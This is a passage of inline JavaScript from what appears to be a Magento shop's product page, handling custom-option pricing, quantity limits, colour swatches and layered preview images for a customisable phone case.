                                                                    if ($('options_'+optionId+'_qty')) optionQty = parseInt($('options_'+optionId+'_qty').value);
                                                                $A(element.options).each(function(selectOption){
                                    if (selectOption.selected && typeof(configOptions[selectOption.value])!='undefined') {
                                        var optionPrice = this.getOptionPriceByQty(configOptions[selectOption.value], optionQty, optionId, selectOption.value, unitPrice);
                                        price += optionPrice;
                                        optionPrice = this.getOptionCurrentPrice(optionPrice, optionId);
                                        unitPrice += optionPrice;
                                        oldPrice += this.getOldOptionPriceByQty(configOptions[selectOption.value], optionQty, optionId);
                                        $('value_option_'+optionId).value = optionPrice;
                                    } else if (selectOption.selected && typeof(configOptions[selectOption.value])=='undefined') {
                                        $('value_option_'+optionId).value = 0;
                                    }
                                    this.setOptionPrice();
                                }.bind(this));
                            }
                        } else if(element.type == 'select-multiple') {
                            this.reloadOptionTierPriceBlock(element);
                            if (element.options) {
                                var otherOptionsOldUnitPrice = unitPrice;
                                var countSelected = 0;
                                $A(element.options).each(function(selectOption){
                                    if (selectOption.selected && typeof(configOptions[selectOption.value])!='undefined') {
                                        countSelected = 1;
                                        var optionQty = 1;
                                                                                if ($('options_'+optionId+'_'+selectOption.value+'_qty')) optionQty = parseInt($('options_'+optionId+'_'+selectOption.value+'_qty').value);
                                        
                                        var optionPrice = 0;
                                        var options = $('select_'+optionId).options;
                                        for(var i = 0; i < options.length; i++) {
                                            if (options[i].selected) {
                                                if (configOptions[options[i].value]['price_type'] != 'optperc') {
                                                    optionPrice += this.getOptionPriceByQty(configOptions[options[i].value], optionQty, optionId, options[i].value, unitPrice);
                                                } else {
                                                    optionPrice += this.getOptionPriceByQty(configOptions[options[i].value], optionQty, optionId, options[i].value, otherOptionsOldUnitPrice);
                                                }
                                            }
                                        }
                                        if (configOptions[selectOption.value]['price_type'] != 'optperc') {
                                            var subOptionPrice = this.getOptionPriceByQty(configOptions[selectOption.value], optionQty, optionId, selectOption.value, unitPrice);
                                        } else {
                                            var subOptionPrice = this.getOptionPriceByQty(configOptions[selectOption.value], optionQty, optionId, selectOption.value, otherOptionsOldUnitPrice);
                                        }
                                        price += subOptionPrice;
                                        subOptionPrice = this.getOptionCurrentPrice(subOptionPrice, optionId);
                                        unitPrice += subOptionPrice;
                                        oldPrice += this.getOldOptionPriceByQty(configOptions[selectOption.value], optionQty, optionId);

                                        $('value_option_'+optionId).value = this.getOptionCurrentPrice(optionPrice, optionId);
                                    }
                                    if (!countSelected) {
                                        $('value_option_'+optionId).value = 0;
                                    }
                                    this.setOptionPrice();
                                }.bind(this));
                            }
                        } else if(element.type == 'hidden') {
                            if (!element.disabled && typeof(configOptions[element.getValue()])!='undefined') {
                                var optionPrice = this.getOptionPriceByQty(configOptions[element.getValue()], 1, optionId, element.value, unitPrice);
                                price += optionPrice;
                                optionPrice = this.getOptionCurrentPrice(optionPrice, optionId);
                                unitPrice += optionPrice;
                                oldPrice += this.getOldOptionPriceByQty(configOptions[element.getValue()], 1, optionId);
                                $('value_option_'+optionId).value = optionPrice;
                            }
                            this.setOptionPrice();
                        } else {
                            if (element.getValue().strip()!='') {
                                if (typeof(configOptions['price'])!='undefined') {
                                    if (configOptions['price_type'] == 'fixchar' && (element.type == 'text' || element.type == 'textarea')) {
                                        var textWithoutSpaces = element.value.replace(/\s+/g, '');
                                        var optionPrice = this.getOptionPriceByQty(configOptions, textWithoutSpaces.length, optionId, 0, unitPrice);
                                    } else {
                                        var optionPrice = this.getOptionPriceByQty(configOptions, 1, optionId, 0, unitPrice);
                                    }
                                    price += optionPrice;
                                    optionPrice = this.getOptionCurrentPrice(optionPrice, optionId);
                                    unitPrice += optionPrice;
                                    oldPrice += this.getOldOptionPriceByQty(configOptions, 1, optionId);
                                    $('value_option_'+optionId).value = optionPrice;
                                    if (configOptions['price_type'] == 'fixchar' && (element.type == 'text' || element.type == 'textarea')) {
                                        $('total_characters_price_option_'+optionId).innerHTML = '$' + parseFloat($('value_option_'+optionId).value).toFixed(2);
                                    }
                                }
                            } else {
                                $('value_option_'+optionId).value = 0;
                                if (configOptions['price_type'] == 'fixchar' && (element.type == 'text' || element.type == 'textarea')) {
                                    $('total_characters_price_option_'+optionId).innerHTML = '$' + parseFloat($('value_option_'+optionId).value).toFixed(2);
                                }
                            }
                            this.setOptionPrice();
                        }
                    }
                }.bind(this));                
                try {
                                        	optionsPrice.productPrice = this.getProductPriceByQty() * this.getProductQty();
                    	optionsPrice.productOldPrice = (31.49 * this.getProductQty()) + oldPrice - price;
                                        
                    
                                       
                                        optionsPrice.changePrice('options', price);

                    // tax correction
                    var totalOpTaxCorr = 0;
                    this.taxOptions.each(function(taxData){
                        var opTaxCorr = taxData[0] - this.productTax;
                        opTaxCorr = (taxData[1] / (optionsPrice.productPrice + price)) * opTaxCorr;
                        totalOpTaxCorr += opTaxCorr;
                    }.bind(this));
                    optionsPrice.currentTax = this.productTax + totalOpTaxCorr;
                    
                    // magento bug fixed
                    optionsPrice.tierPrices = [];
                    
                    optionsPrice.reload();
                } catch (e) {}
            },
            getOptionCurrentPrice: function(optionPrice, optionId){
                if (this.config[optionId]['is_onetime']==0) {
                    optionPrice = optionPrice / this.getProductQty();
                }
                return optionPrice;
            }
        };
        
                
        function validateOptionsCallback(elmId, result){
            
            var container = $(elmId).up('ul.options-list');
            if (result == 'failed') {
                $(container).removeClassName('validation-passed');
                $(container).addClassName('validation-failed');
            } else {
                $(container).removeClassName('validation-failed');
                $(container).addClassName('validation-passed');
            }
        }
        var opConfig = new Product.Options({"40721":{"253221":{"description":null,"price":2,"price_type":"fixed","min_qty":"1","title":"Black"},"253222":{"description":null,"price":2,"price_type":"fixed","min_qty":"1","title":"Pink"},"is_onetime":"0","image_mode":"1","exclude_first_image":"0"},"40722":{"253223":{"description":null,"price":14.99,"price_type":"fixed","min_qty":"1","title":"Pencil Case"},"253224":{"description":null,"price":17.99,"price_type":"fixed","min_qty":"1","title":"Lunch Box"},"253225":{"description":null,"price":28.99,"price_type":"fixed","min_qty":"1","title":"Lunchbox Pencil Case Bundle Discount"},"is_onetime":"0","image_mode":"1","exclude_first_image":"0"}});
        var valueId, optionId;
        var enableAll = false;
        var inputs = new Array();
        function nodeAnalysis (currentNode) {
            var name = currentNode.nodeName.toLowerCase();
            switch (name)
            {
                case 'option' :
                    inputs.push(currentNode);
                    break;
                case 'input' :
                    if (currentNode.type=='checkbox' || currentNode.type=='radio') {
                        inputs.push(currentNode);
                    }
                    break;
                default : break;
            }
            for (var i = 0; i < currentNode.childNodes.length; i++) {
                if (currentNode.childNodes[i].nodeType == 1) {
                    nodeAnalysis(currentNode.childNodes[i]);
                }
            }
        }
        
        
        // set qty product from option
        var optionSetQtyProduct = {
            setQty: function() {
                if (!$('qty')) {
                    setTimeout('optionSetQtyProduct.setQty()', 500);
                    return;
                }                
                var totalQty = 0;
                var elArr = $$("input[id^='options_']:checked", "select[id^='select_']");
                
                if (elArr.length>0) {
                    elArr.each(function(el) {
                        var elIdArr = el.id.split('_');
                        var optionId = 0;
                    	if (elIdArr[1]) optionId = elIdArr[1];
                        
                        var elValueArr = [];
                        if (el.multiple) {
                            for (i=0; i < el.options.length; i++) {
                                if (el.options[i].selected) elValueArr.push(el.options[i].value);
                            }
                        } else {
                            elValueArr.push(el.value);
                        }
                        elValueArr.each(function(valueId) {
                            if (optionId && opConfig.config[optionId] && opConfig.config[optionId][valueId] && opConfig.config[optionId][valueId].x_qty) {
                                if ($('options_'+optionId+'_qty')) {
                                    var optionQty = parseInt($('options_'+optionId+'_qty').value);
                                } else if ($('options_'+optionId+'_'+valueId+'_qty')) {
                                    var optionQty = parseInt($('options_'+optionId+'_' + valueId + '_qty').value);
                                } else {
                                    var optionQty = 1;
                                }
                                if (optionQty == 0) optionQty = 1;
                                totalQty += opConfig.config[optionId][valueId].x_qty * optionQty;
                            }
                        }.bind(this));
                    }.bind(this));
                }
                if (totalQty==0) totalQty = 1;
                if ($('qty').value!=totalQty) this.setTotalQty(totalQty);                
            },
            setTotalQty: function(qty) {
                var minimalQty = 1;
                if (minimalQty>0 && minimalQty>qty) qty = minimalQty;
                $('qty').value = qty;
                opConfig.reloadPrice();
            },
            hideQty: function() {
                if (!$('qty')) {
                    setTimeout('optionSetQtyProduct.hideQty()', 100);
                    return;
                }                
                //$('qty').previous('label').style.visibility = 'hidden';
                //$('qty').style.visibility = 'hidden';
                $('qty').writeAttribute('readonly', 'readonly');
            },
            checkboxQty: function(el) {
                var elIdArr = el.id.split('_');
                var optionId = 0;
                if (elIdArr[1]) optionId = elIdArr[1];
                
                var elQty = $('options_'+ optionId +'_'+ el.value +'_qty');
                if (!elQty) return;
                elQty.disabled=!el.checked;
                
                if (el.checked) {
                    if (elQty.value<=0) elQty.value = 1;
                    $(elQty).addClassName('validate-greater-than-zero');
                } else {
                    elQty.value = 0;
                    $(elQty).removeClassName('validate-greater-than-zero');
                }
            },
            // limit qty functions:
            limitQtyData: {},
            setLimitQty: function(el) {
                var elIdArr = el.id.split('_');
                var optionId = 0;
                if (elIdArr[1]) optionId = elIdArr[1];

                var elValueArr = [];
                if (el.multiple) {
                    for (i=0; i < el.options.length; i++) {
                        if (el.options[i].selected) elValueArr.push(el.options[i].value);
                    }
                } else {
                    elValueArr.push(el.value);
                }
                elValueArr.each(function(valueId) {
                    if (optionId && opConfig.config[optionId] && opConfig.config[optionId][valueId] && opConfig.config[optionId][valueId].l_qty) {
                        var limit = parseInt(opConfig.config[optionId][valueId].l_qty);
                        if (dependentOptions && dependentOptions.dependentData[valueId]) {
                            dependentOptions.dependentData[valueId].each(function(IGI){
                                if (dependentOptions.inGroupIdData[IGI]) {
                                    for(var dElementId in dependentOptions.inGroupIdData[IGI]) {
                                        if (dElementId!='dependency' && dElementId!='out_of_stock' && dElementId!='view_mode' && $(dElementId)) {
                                            var elIdArr = dElementId.split('_');
                                            var dOptionId = 0;
                                            if (elIdArr[1]) dOptionId = elIdArr[1];
                                            this.limitQtyData[dOptionId] = limit; // set limit
                                            this.checkLimitQty(dOptionId);
                                        }
                                    }
                                }
                            }.bind(this));
                        }
                    }
                }.bind(this));
            },
            checkLimitQty: function(optionId, changedEl) {
                if (!optionId) return;
                
                var limit = 0;
                if (this.limitQtyData[optionId]) limit = this.limitQtyData[optionId];
                if (opConfig.config[optionId] && opConfig.config[optionId].max_characters) {
                    if (limit==0 || limit>opConfig.config[optionId].max_characters) limit = opConfig.config[optionId].max_characters;
                }
                if (limit==0) return;
                
                var totalQty = 0;
                var elArr = $$("input[id^='options_"+ optionId +"_']:checked", "select[id='select_"+ optionId +"']", "textarea[id='options_"+ optionId +"_text']", "input[id='options_"+ optionId +"_text']");
                
                if (elArr.length>0) {
                    elArr.each(function(el) {
                        var elIdArr = el.id.split('_');
                        var optionId = 0;
                    	if (elIdArr[1]) optionId = elIdArr[1];
                        
                        var elValueArr = [];
                        if (el.multiple) {
                            for (i=0; i < el.options.length; i++) {
                                if (el.options[i].selected) elValueArr.push(el.options[i].value);
                            }
                        } else {
                            if (el.value) elValueArr.push(el.value);
                        }
                        elValueArr.each(function(valueId) {
                            if ($('options_'+optionId+'_qty')) {
                                var optionQty = parseInt($('options_'+optionId+'_qty').value);
                            } else if ($('options_'+optionId+'_'+valueId+'_qty')) {
                                var optionQty = parseInt($('options_'+optionId+'_' + valueId + '_qty').value);
                            } else if ($('options_'+ optionId +'_text')) {
                                var optionQty = $('options_'+ optionId +'_text').value.length;
                            } else {
                                var optionQty = 1;
                            }
                            totalQty += optionQty;
                        }.bind(this));
                    }.bind(this));
                }
                
                
                var restQty = limit - totalQty;
                if ($('total_limit_' + optionId)) $('total_limit_' + optionId).innerHTML = limit - totalQty;
                if (restQty<0 && changedEl) {
                    if (parseInt(changedEl)>0) {
                        // swatch uncheck
                        optionSwatch.select(optionId, changedEl);
                    } else if ($(changedEl).hasClassName('qty')) {
                        var qty = parseInt(changedEl.value);
                        qty = qty + restQty;
                        if (qty<1) qty = 1;
                        changedEl.value = qty;
                        $(changedEl).onchange();
                    } else if ($(changedEl).hasClassName('checkbox')) {
                        $(changedEl).click();
                    } else if ($(changedEl).hasClassName('input-text') || $(changedEl).hasClassName('text-area')) {
                        // text
                        changedEl.value = changedEl.value.substr(0, limit);
                    }
                    this.checkLimitQty(optionId, false);
                }
            }
        };
        
        // swatch class
        var optionSwatch = {
            select: function(optionId, optionValueId) {
                var el = $('swatch_' + optionValueId);
				// alert(optionId +"  "+optionValueId);
                if (el && $(el).hasClassName('swatch-disabled')) return false;
               
                // change value
                var el = $('select_' + optionId);
                if (!el) return;
                for (i=0; i < el.options.length; i++) {
                    if (el.options[i].value && el.options[i].value==optionValueId) {
						  
                        el.options[i].selected = !el.options[i].selected;
						 
						if($('swatch_' + el.options[i].value).hasClassName("Case_Type") ){
							
						}
                    }
                }
				 
				 var li = $('swatch_' + optionValueId);	 
				 if(li.hasClassName("Phone_Brand")){
					  jQuery("#product-options-wrapper .option").find("label").removeClass("animate-charcter");
				  	 if(li.hasClassName("active") ){
						jQuery(li).parents(".option").find("label").addClass("animate-charcter")
					 }
					else{
						jQuery("#product-options-wrapper .option").find("label").removeClass("animate-charcter");
						jQuery(li).parents(".option").next(".option").find("label").addClass("animate-charcter");
					}
				}	
				if(li.hasClassName("Case_Type")){
jQuery("#product-options-wrapper .option").find("label").removeClass("animate-charcter");				     
					 if(li.hasClassName("active") ){
						jQuery(li).parents(".option").find("label").addClass("animate-charcter")
					 }
					else{
						jQuery("#product-options-wrapper .option").find("label").removeClass("animate-charcter");
						jQuery(li).parents(".option").next(".option").find("label").addClass("animate-charcter");
					}
				}
				if(li.hasClassName("Case_Color")){
					jQuery("#product-options-wrapper .option").find("label").removeClass("animate-charcter");
					 if(li.hasClassName("active") ){
						jQuery(li).parents(".option").find("label").addClass("animate-charcter")
					 }
					else{
						jQuery("#product-options-wrapper .option").find("label").removeClass("animate-charcter");
						jQuery(li).parents(".option").next(".option").find("dt label").addClass("animate-charcter");
					}
				}
			  if(li.hasClassName("Phone_Brand")){
					  if(li.hasClassName("active") ){  
						     jQuery('.m_Phone_Brand').removeClass("Firsttime");
							 jQuery('li.swatch.active.Case_Color a').trigger("click");
							 jQuery('li.swatch.active.Case_Type a').trigger("click");
							 jQuery('select.Phone_Model.product-custom-option').val('').trigger('change');
							 jQuery('.diy_additional_images.onlystandardproduct').addClass("withoutopt");
							     if(jQuery('.m_Case_Type').is(":visible")){
											jQuery('.m_Case_Type').hide();
										}
										if(jQuery('.m_Case_Color').is(":visible")){
											jQuery('.m_Case_Color').hide();
										}
										if(jQuery('.m_Add_On').is(":visible")){
									     	jQuery('.m_Add_On').hide();
									  	}	
							jQuery("#zoom1  #image-main").addClass("makemevisible");
							jQuery("#zoom1  #image-main-sticky").addClass("makemevisible");
								  jQuery("#zoom1 .Phone_Brand").remove();
							   jQuery("[id^='overlay_image']").remove();
							   
						  }
					  else{   
					  jQuery("#zoom1  #image-main-sticky").removeClass("makemevisible");
					   jQuery('.diy_additional_images.onlystandardproduct').removeClass("withoutopt");
					   jQuery('.diy_additional_images.onlystandardproduct').css("top","unset");
						  jQuery('.m_Phone_Brand').addClass("Firsttime");
						  //jQuery('.m_Phone_Brand').removeClass("Firsttime");
							 
						    if(jQuery('.m_Case_Type').is(":visible")){  
											jQuery('.m_Case_Type').hide();
										}
										if(jQuery('.m_Case_Color').is(":visible")){ 
											jQuery('.m_Case_Color').hide();
										}
										if(jQuery('.m_Add_On').is(":visible")){  
									     	jQuery('.m_Add_On').hide();
									  	}	
							jQuery('li.swatch.active.Case_Color a').trigger("click");
							 jQuery('li.swatch.active.Case_Type a').trigger("click");
							 jQuery('select.Phone_Model.product-custom-option').val('').trigger('change');	 
						     jQuery("#zoom1 .Phone_Brand").removeClass("makemevisible");
							 
						
					  }
				 }
			 
			 	 
                $(el).onchange();
				 var li = $('swatch_' + optionValueId);
				 //jQuery("#wrap .Phone_Brand").removeClass("hidebrand"); 
				 jQuery(".sticky-actions-section .mmobile .addition_text").text("View Additional Images");
				 if(li.hasClassName("Case_Type")){
					 if(li.hasClassName("active") ){
						  
						 
						 if (jQuery(window).width() < 769 ) {
								jQuery(".product_description_diy.case_specs .slider-container-child").css("display","flex"); 
								jQuery(".product_description_diy.case_specs").show();  
							 }else{
								 jQuery(".product_description_diy.case_specs").css("visibility","visible"); 
							 }
						         jQuery("#wrap .Phone_Brand").addClass("hidebrand"); 
								  jQuery("#wrap .Case_Color").addClass("hidebrand"); 
								  jQuery("#wrap .Case_Type").removeClass("hidebrand");
								 // var namme = li.down('.Case_Type').innerHTML ;
								  var namme = li.down('.foradditional_images').innerHTML ;
													  namme = namme.toLowerCase();
													  namme = namme.replace('"','');
													  namme = namme.replace("'","");
													  amme = namme.replace("`","");
													  namme=namme.replace(/\s+/g,"_");
													  
													  	  if(namme && jQuery(".shrtdesc."+namme+'_phone_case').length){
															  jQuery(".shrtdesc").hide();
															  jQuery(".shrtdesc."+namme+'_phone_case').show();
														  }
														var additional = namme+"_img";
														   if(namme && jQuery(".additional_type_img."+additional+'_phone_case').length){
															  jQuery(".additional_type_img").hide();
															  jQuery(".additional_type_img").removeClass('default');
															  jQuery(".additional_type_img."+additional+'_phone_case').show();
															   jQuery(".additional_type_img."+additional+'_phone_case').addClass('default')
															  jQuery(".additionalcartbtn").hide();
														  }
						    jQuery('.m_Case_Color.option').removeClass("none");
					  var ov123456_6 = ov123456_77 = 0;
					  ov123456_6 = jQuery("#wrap #overlay_image_123456").css('z-index');
					  
					   ov123456_77 =   parseInt(ov123456_6) + 1;
					   
					    jQuery("#wrap .Case_Type.CaseType").css('z-index',0);
						jQuery("#wrap .Case_Type.CaseType").css('z-index',ov123456_77);
						 
						  

					 }
					 else{ 
					 if (jQuery(window).width() < 769 ) {
						jQuery(".product_description_diy.case_specs").hide(); 
					  jQuery(".product_description_diy.case_specs .slider-container-child").css("display","block");  
					 }else{
					     jQuery(".product_description_diy.case_specs").css("visibility","hidden"); 
					 }
					  
					 jQuery("#wrap .Case_Color").remove();
				    jQuery("#wrap .Phone_Brand").removeClass("hidebrand"); 
					
				    jQuery("#wrap .Case_Color").addClass("hidebrand");
                    jQuery("#wrap .Case_Type").remove();					
					 var namme = li.down('.foradditional_images').innerHTML ;
											 	  namme = namme.toLowerCase();
													  namme = namme.replace('"','');
													  namme = namme.replace("'","");
													  amme = namme.replace("`","");
											  namme=namme.replace(/\s+/g,"_");
											  var additional = namme+"_img";
											  if(namme && jQuery(".additional_type_img."+additional+'_phone_case').length){
												jQuery(".additional_type_img").hide();  
											  }
											     
												jQuery(".shrtdesc").hide();
												jQuery(".shrtdesc.default").show();						  
							  jQuery('.m_Case_Color.option').addClass("none");
							  var pmodel = jQuery("#wrap .Phone_Model").css('z-index');
							   var npmodel =  parseInt(pmodel) - 2; 
							   var npmodelss =  parseInt(pmodel) + 3  ; 
					           jQuery("#wrap .Phone_Brand.PhoneBrand").css('z-index',npmodel);
							 
						  var ov123456 = jQuery("#wrap #overlay_image_123456").css('z-index');
						   ov123456 =  parseInt(ov123456) - 1; 
						   jQuery("#wrap #overlay_image_123456").css('z-index',ov123456);
						   jQuery("#wrap .Phone_Model").css('z-index',npmodelss);
					 }
					  jQuery(".option .Case_Color").each(function( index ) {
						   if(jQuery( this ).hasClass('active') ){
							    jQuery( this ).find('a').trigger("click");
						   }
						});
					 
				 }
				
				 if(li.hasClassName("Phone_Brand")){
					  jQuery("#wrap .Phone_Model").addClass("hideplease"); 
					  jQuery("#wrap .Case_Color").addClass("hideplease"); 
					  if(li.hasClassName("active")){
								jQuery("#overlay_image_123456789").removeClass("brandnotselected");
								jQuery("#overlay_image_12345678").removeClass("brandnotselected");
							}
							else{
								jQuery("#overlay_image_123456789").addClass("brandnotselected");
								jQuery("#overlay_image_12345678").addClass("brandnotselected");
							}
			 	 }
				 else{
					  var zindex = jQuery("#image-main").next("img").css("z-index"); 
					  if(li.hasClassName("Case_Type")){
							if(li.hasClassName("active")){
								  zindex = parseInt(zindex) + 1;
							} 
							else{
								 zindex = parseInt(zindex) + 2;
							}
						 }if(li.hasClassName("Case_Color")){
							if(li.hasClassName("active")){
								  zindex = parseInt(zindex) + 1;
							} 
							 
						 }else{
							  zindex = parseInt(zindex) + 1;
							 
						 }
					  jQuery("#wrap .Phone_Model").css("z-index",zindex); 
					  jQuery("#wrap #overlay_image_12345678").addClass("hideplease"); 
					   jQuery("#wrap #overlay_image_123456789").addClass("hideplease"); 
					 
				 }
				  if(li.hasClassName("Case_Color")){
					 if(li.hasClassName("active") ){
					   jQuery("#wrap .Case_Type").addClass("hidebrand");
						 jQuery("#wrap .Case_Color").removeClass("hidebrand");
					 
				    }else{
						 
						   jQuery("#wrap .Case_Type").removeClass("hidebrand");
						   jQuery("#wrap .Case_Color").remove();
						    var casezindex = jQuery(".Case_Type.CaseType.overlay_custom").css("z-index"); 
							casezindex= parseInt(casezindex) - 2; 
							var casezindex_modl= parseInt(casezindex) + 2; 
						    jQuery("#overlay_image_123456").css("z-index",casezindex); 
							 jQuery("#wrap .Phone_Model").css("z-index",casezindex_modl); 
				  }
				 }
			  if(li.hasClassName("Phone_Brand")){
					  if(li.hasClassName("active") ){   
                            jQuery('li.swatch.active.Case_Color a').trigger("click");
							jQuery('li.swatch.active.Case_Type a').trigger("click");
							 //jQuery('select.Phone_Model.product-custom-option').val('').trigger('change');
							jQuery('.m_Phone_Model.option').removeClass("none");
					  }else{
						   jQuery('.m_Phone_Model.option').addClass("none");
					  } 
				 }
			 
			 
            },
            change:function(el) {
				 
                if (!el || !el.id) return;
                optionId = el.id.replace('select_', '');
                
                //change border
                var ul = $('ul_swatch_' + optionId);
                if (!ul) return;
                
                var span = $('span_swatch_' + optionId);
                if (span) span.remove();
                
                                // dependent
                var lis = ul.getElementsByTagName('li');
                for (i=0; i < lis.length; i++) {
                    lis[i].hide();
                    $(lis[i]).addClassName('swatch-disabled');
                }

                for (i=0; i < el.options.length; i++) {
                    if (el.options[i].value) {
                        var li = $('swatch_' + el.options[i].value);
                        if (li) {
                            li.show();
                            if (el.disabled==false && el.options[i].disabled==false) $(li).removeClassName('swatch-disabled');
                        }
                    }
                }
                                
                var noteText = [];
                for (i=0; i < el.options.length; i++) {
                    if (el.options[i].value) {
                        var li = $('swatch_' + el.options[i].value);
                        if (li) {                            
                            if (el.options[i].selected) {
                                var swatchEl = li.down('.swatch');
                                if (swatchEl) swatchEl.removeClassName('swatch').addClassName('swatch-selected');
								li.addClassName('active');
                                // change title
                                if (el.options[i].text!='') {
                                    noteText.push(el.options[i].text);
                                }
                            } else {
                                var swatchEl = li.down('.swatch-selected');
                                if (swatchEl) swatchEl.removeClassName('swatch-selected').addClassName('swatch');
								 li.removeClassName('active');
                            }
                            //optionSetQtyProduct.multiSwatchQty(optionId, el.options[i].value, el.options[i].selected);
                            optionsInventory.changeMultiSelectQty(optionId, el.options[i].value, el.options[i].selected);
                        }
                    }
                }
                if (noteText.length>0) {
                    var dtEl = ul.up('dl').down('dt');
                    var pNoteEl = dtEl.down('p.note');
                    var tagtipEl = dtEl.down('div.tagtip-question');
                    var spanSwatch  = '<span id="span_swatch_' + optionId + '"> - ' + noteText.join(', ') + '</span>';
                    if (pNoteEl) {
                        Element.insert($(pNoteEl), {'before':spanSwatch});
                    } else if (tagtipEl) {
                        Element.insert($(tagtipEl), {'after':spanSwatch});
                    } else {
                        dtEl.innerHTML += spanSwatch;
                    }
                }
                opConfig.reloadPrice();
                // x5, x10
                if (el.readAttribute('onchange').indexOf('optionSetQtyProduct.setQty')>0) optionSetQtyProduct.setQty();
            }
        };
        
        // images class
        var optionImages = {
            ulId: ['div.product-img-box div.more-views ul', 'div.img-box div.more-images ul'],
            mainImageUrl: '',
            mainImageThumbnail: '',
            mainImageTitle: '',
            mainImageWidth: 240,
            newMainImageUrl: '',
            newMainImageThumbnail: '',
            newMainImageTitle: '',
            newMainImageIndex: 0,
            prevMainImageUrl: '',
            overlayZIndex: 80,
            pageLoaded: false,
            dataImageIndex: false,
            
            showImage: function(el) {
                if (!el || !el.id) return;
                
                var elIdArr = el.id.split('_');
                var optionId = 0;
                if (elIdArr[1]) optionId = elIdArr[1];
                
                var elValueArr = [];                    
                if (el.multiple) {
                    for (i=0; i < el.options.length; i++) {
                        if (el.options[i].selected) elValueArr.push(el.options[i].value);
                    }
                } else {
                    elValueArr.push(el.value);
                }
                
                if (!opConfig.config[optionId]) return;
                var imageHTML = '';
                var mainImageHTML = '';
                
                var imageMode = opConfig.config[optionId].image_mode;
                var excludeFirstImage = opConfig.config[optionId].exclude_first_image;

                if (imageMode==1) {
                    // beside option variant
                    var imageBox = $('customoptions_images_' + optionId);
                    if (!imageBox) return;

                    imageBox.hide();
                    elValueArr.each(function(optionValueId) {
                        if (optionValueId!='' && opConfig.config[optionId][optionValueId] && opConfig.config[optionId][optionValueId].images) {
                            opConfig.config[optionId][optionValueId].images.each(function(image) {
                                if (image[1]) {
                                    imageHTML += '<a href="'+image[1]+'" rel="mageworxLightbox[]" title="">'+
                                        '<img src="'+image[0]+'" title="" class="small-image-preview v-middle" />'+
                                    '</a>';
                                } else {
                                    imageHTML += '<div class="container-swatch-color small-image-preview v-middle"">'+
                                        '<div class="swatch-color" style="background:' + image[0] + ';">&nbsp;</div>'+
                                    '</div>';
                                }
                            }.bind(this));
                        }
                    }.bind(this));
                    imageBox.innerHTML = imageHTML;
                    imageBox.show();
                } else if (imageMode==4) {
                    // Overlay Main Image
                    var mainImage = this.getMainImage();
				    var mainOverlayImage = this.getMainOverlayImage();
					var CameraLensImage = this.getCameraLensImage();
				    var CameraSamsungLensImage = this.getSamsungCameraLensImage();
				    if (mainImage) {
                        if (!mainImage.src) {
                            mainImage = mainImage.down('img');
							
							
                            if (!mainImage) return;
                    	}
                        // remove prev overlay_image
                        if (el.type=='radio') {
                            var radios = el.up(2).getElementsByClassName('radio');
                            for (i=0; i < radios.length; i++) {
                                if (!radios[i].checked) {
                                    var overlayImage = $('overlay_image_' + radios[i].value);
                                    if (overlayImage) overlayImage.remove();
                                }
                            }
                        } else if (el.type=='checkbox') {
                            if (!el.checked) {
                                var overlayImage = $('overlay_image_' + el.value);
                                if (overlayImage) overlayImage.remove();
                            }
                        } else {
                            // drop-down, multiselect
                            for (i=0; i < el.options.length; i++) {
                                if (!el.options[i].selected && el.options[i].value) {
                                    var overlayImage = $('overlay_image_' + el.options[i].value);
                                    if (overlayImage) overlayImage.remove();
                                }
                            }
                        }

                        if (((el.type=='checkbox' || el.type=='radio') && el.checked && !el.disabled) || ((el.type=='select-one' || el.type=='select-multiple') && el.value!='')) {
                            // overlay option image
						    elValueArr.each(function(optionValueId) {
                                if (optionValueId!='' && opConfig.config[optionId][optionValueId] && opConfig.config[optionId][optionValueId].images) {
                                    opConfig.config[optionId][optionValueId].images.each(function(image, index) {
                                        if (((excludeFirstImage==0 && index==0) || index > 0) && image[1]) {
									 var firstclass = jQuery(el).attr('class').split(' ')[0] ;
								 
										 
                                            var overlayImageId = 'overlay_image_' + optionValueId;
                                            var overlayImage = $(overlayImageId);
                                            if (!overlayImage) {
												  mainImage.up(1).style.position = 'relative';
	                                              jQuery(".product-image-sticky #image-main-sticky").attr("src", image[1]);
												   jQuery(".imagesticky_desk img.productimg").attr("src", image[1]);
                                                    if(jQuery(el).hasClass( "Phone_Brand" )){
													   jQuery(".Phone_Model option:contains(-- Please Select --)").attr('selected', 'selected');
													} 
													 var main_nzzindex = nzzindex_123456789 =  nzzindex_12345678 =  nzzindex_123456 =0;
												  nzzindex_12345678 = jQuery("#zoom1 #overlay_image_12345678").css("z-index"); 
												  nzzindex_123456789 = jQuery("#zoom1 #nzzindex_123456789").css("z-index"); 
												  nzzindex_123456 = jQuery("#zoom1 #overlay_image_123456").css("z-index"); 
												 
													if (nzzindex_123456 == null){
														nzzindex_123456 = 0;
													}
																									 
													if (nzzindex_12345678 == null){
														nzzindex_12345678 = 0;
													}
																									 
													if (nzzindex_123456789 == null){
														nzzindex_123456789 = 0;
													}


												    nzzindex_123456 = parseFloat(nzzindex_123456);
													nzzindex_12345678 = parseFloat(nzzindex_12345678);
													nzzindex_123456789 = parseFloat(nzzindex_123456789);
													 

													// check the condition
													if(nzzindex_123456 >= nzzindex_12345678 && nzzindex_123456 >= nzzindex_123456789) {
														main_nzzindex = nzzindex_123456;
													}
													else if (nzzindex_12345678 >= nzzindex_123456 && nzzindex_12345678 >= nzzindex_123456789) {
														main_nzzindex = nzzindex_12345678;
													}
													else {
														main_nzzindex = nzzindex_123456789;
													}
												   if(jQuery(el).hasClass( "Phone_Brand" )){
											           if(index == 1){
														 	  zzindex = this.overlayZIndex;
														    zzindex++;	
															var overlayImage = new Image();
															overlayImage.style.display = 'none';
															overlayImage.style.position = 'absolute';
															overlayImage.style.top = 0;
															overlayImage.style.left = 0;
															overlayImage.style.zIndex = main_nzzindex ;
															this.overlayZIndex++;
															overlayImage.id = overlayImageId;
															overlayImage.className  = firstclass;
															overlayImage.src = image[1];
															Element.insert(mainImage, {'after':overlayImage});
															overlayImage.show();
															zzindex++;
														 
														 
												 }
												 
												 } 	
											  else if(jQuery(el).hasClass( "Case_Color" )){
												  console.log('casecolor');
											           if(index == 1){
														 	  zzindex = this.overlayZIndex;
																	    
														 zzindex--;	
															var overlayImage = new Image();
															overlayImage.style.display = 'none';
															overlayImage.style.position = 'absolute';
															overlayImage.style.top = 0;
															overlayImage.style.left = 0;
															overlayImage.style.zIndex =main_nzzindex ;
															this.overlayZIndex++;
															overlayImage.id = overlayImageId;
															overlayImage.className  = firstclass + " firstcolor";
															overlayImage.src = image[1];
															Element.insert(mainImage, {'after':overlayImage});
															overlayImage.show();
															zzindex++;
														 
														 
												 }
												 
												 } 
